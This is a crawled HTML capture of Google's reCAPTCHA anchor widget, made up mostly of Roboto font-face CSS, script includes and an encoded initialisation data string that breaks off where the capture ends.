request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=idgsxvseb6bf
body_size: 49436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j3d31udfj7nzcVsk7xqa9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j3d31udfj7nzcVsk7xqa9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j3d31udfj7nzcVsk7xqa9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/Djk7CqcK9wrHCkXfDp8OdccKxZ8O9OwwbwroeNE8LwoIowq3Cg8OJwphtR2PDucO5wpvCo3/Dt8Olwpt1eMOwwqJEGcOMVz/CuQV+wpdlRmXDuD7CmTXCsMOtP8KhMW7DrMOQwqLDjkZ6w5bCjcOWwqvCksOnV8KeJ0ldM8Klw7hoPybCpVXCsXbDrcOpOGcmwploUAFpUcK2wpXCvsOUe1DCnyQ9WCwzOn/DlWwILDbDkGzDqBpBNl/Cu8OkwpjDqsKIwpHCi3UYw4rCpcKEwpcJHcOqV8K4w6AFw4RAw7HDtsOFwp9iH1NPa8KLWhoCw755wqdpfilraw7Cuk7CpcKXwrJHAi8fwqXCqsOYw4olw4DCh8OMwrUgWsOGd0DDlgQwenLDiE3DrMO/wq0wwpJMKQtrwofCnjllR1lRYsORw4jDvhDDkMOAPsOBFRZ8U2DCiHzCrsOyw7DCoTPClcK/LMK+w6cmw5XDpMOIw7xWFcOnFcORw7rCrCVSNwfDjB7CsG/[base64]/SWrDr8Orw7bDv8Oew47Cj8OOwovDlivCmEUEwqRQw4XDkcKIwqfDtcOzwqDClwPDjcOTN15obzVQw5XDqSnDgMK4SMOmCsOaw4zCjsOnHsKkw5nClWvDvsOAYcOgPQvDsFwkwrt/wrx/V8Okwq3CkwwrwrR7CT5gwpvCimLDsMKHRMOjw6rDiTokXxnDmTZubFbDrG18w6IsScORwrNnTsKkwoobwow+BcK0MMKBw6XDtsKwwpQTLknDjkHCm1oZRVIbw6oOwoTClMKxw6Q9TcO4w5PCvA/CkSnDhmDCp8Kpwo9sw6zDmsOPZ8ORd8KZwogfwr4zOj/DsMO3wprCmMKVG0fDjcK4wrnDljcLw6EWw6U8w5FaH2hHw6PDhcKRWxtgw59bRTRAKsKxeMOrwqceT3PDrcOYamTCslkoM8OzKUDCicOtOcKhSDBVUFLDvMKHUWROw4rClhTCmsOvMxvDrcKlHm5kw6ldwo8Xw4Aww4Nnf8OsMU/DncKzJMOMDHtbwp/DtyPCjMOtw7VJw4wLW8OLw7Rgw4N6wrrDtcOlwoUqHkFZw6nDg8KEbsKLcjfCti9EwozCk8K0w6ARDB55w5DDjMOufSxMwrHDqsKCXcOow6rDr39kdU/CrcONf8KQw43DpCjCtsORwqLCmcOrfEJxY8K2wo8mwojCiMKywq/CgQzDjsKlwrsLasOQwpVSAMKXwrVkMcKhOMKTw4ZxEsKhJ8ONwqzDuWUxw5Nqwp0hwqMGQ8OXw7xyw40lw4NGwr/CmcOlwox8PlnDvsK7wp8hWcKuw6s1woY5w5nCnl7Ci1lhwoLDtcOjw4Rxw7ZNccK9R8KXwqnCjD7Ct2rDoSTDqsKeZsOdU8KYN8KyOMOpw6hWwpPCtMKyw4DCvsOyw6fDnMOrUSp2w65SSsOwPSnDg8KoTX/[base64]/DihLCk8O1wpHCqB3CvxXDgcKMH8OswpwQacKIcsOpTBjDq8KTwobDj30GwpPCisOadwTDlcKAw5XCtynDlcKCdUsZw6l/CsO8wqMYw7nDkRbDihceUcOcwqgIFcKWS0nChRtLw4TCh8OzD8KcwoXConjDhcO3IjLClw/[base64]/C8KidkgvMX82Y8KAaz4eacKzw7oDS2PDk37Co08vCTNYw4XCtsKgQcK9wqVlEMKNwoMEVU/CuWbCsFZQwp4pw5HClQXCvcKbw4jDtCHDu27CnzU/IsONfsKWwqM/C1XDrsK3LsKgwpHCjjcAw6PDi8K7VThiw54DbsK1w7lxw5/DoALDmy3DmTbDoRQmw4NjERHCtUTDksKrw41mXB7DqMKaYDkSwp/DlsORwoPDuxdLMcK5wqpTwqVDPsOIM8O0RMKzwpQ2OsOfG8KnQ8OmwojCicKQTQw9dCUvcgV9wqE7wpvDssKVT8OmYSDDgMKsQUgIVsOHD8OVw57CrcOEXh1yw7nCjQHDmmbDuMOuwp/DlB1uw4MYAQbCtkvDgcOTwoR6LSwlBjjDhlrDvTTCh8KLTcK2wpHCiikxwp/[base64]/DpQ3Cu8OCw5bCjBwGQ8OGwp5QXsKyUS3Ci0DCpcKwwqhkw6/Ds3fCpcOwHnYFw6HDpMO2YcODOMOLwpjDs2/CjnMNf1PCo8KtwpTDscKoFnDCiMO0wrbCmW92fEHCvMOLMMKnAknDp8OlA8OKMkzDtMOcJcKrXgnCgcKHGcOHw6hxw4IDwprCusOsBMKywo8mw5oIQUzCtcO3bcKAwq3Dq8KCwoN4w77CnMOifhoywpPDnMOfwqBTw5nCpcKcw4YewojDrXvDuX9/NwB9w6wbwrPCg0TCjyfChntPaxF8YsOEO8OKwqjCj23DmAzCg8K6WlEkc8OWdwcEw6IYckFcw6wbwonCtMKbw6jDnsOEUykWw67CqsOpwqlJUcK+JCLCn8O6w4o/wrMmCh/DssO4BxZHLkPDkBPCmxo0wodQwrcAFMKPwrFQf8KWw48mcsKGw4wcC0UTAQ1mwofDhA8fVUbChGFUG8KKUSkrKVxKcBJ+G8K0w7PCj8K/w4Fyw5Qva8KzG8OXwqJfwrHDpcO/EgEzMCnCnsONwoZyNsObwrHCgxUMw4jCokLCgMKLJcOWw5JeLxA+NBVrwq9uQhXDu8K1L8OIXMKiZMK5wqrDgsOgdRJ5BwXDpMOuUnLCiFHDmRY+w5p0BcKCw4RowpnCrQ81wqLDl8OEwq8HD8OQwrbDgHPDhsKrw5B2KhIowoXCjcO7wp3CtGIpUWxKNm/Ci8Kxwq/CoMOfwp5Uw6Ytw4PCmsOHwqUMZ1jCkFTDu2tyXlvDocKEL8KcCW4tw7HDmRVicyzCpMKQw4IFJcOVUhVjG2JNwr5Iwp3CuMO3w4nDgTYyw6TCrMOiw4rDqTIEYgFIwq/DkWdRw7EdN8OnB8OOQDRzw5DDrMOrfDtrQyjCpsO2RyPCrMOmdDdkVS8sw4d/G1/Dt8KBV8KKwqsmwr/DtcKnS3TCvn9Afx5QAcKnwr/Din7CoMKSw6c9SBZ2wp1oXcKzfsOuw5Znfn1LT8Oewrd4B0snZgnDuVnCpMOnAcOhwoU1w75HFsO6w48ZdMKXwoIBRyvCjMKYT8OXw4zDjsOEwqTCujvDqMOBw454BsOZUcO+fRzCqzrChMKSHVTDlsKeG8OPQl/Cl8Onfjo+w5PDlcK0FcO9OljDowzDpsKowrbDl1hXW0k5wqsow7c3w57Ck0PDusKcwpPChx0QLxYfwrcmDRYeXCzCkMOzFMOuIVVBNRTDrsOYFHfDs8OMd23DgsOwOcOtw4kHw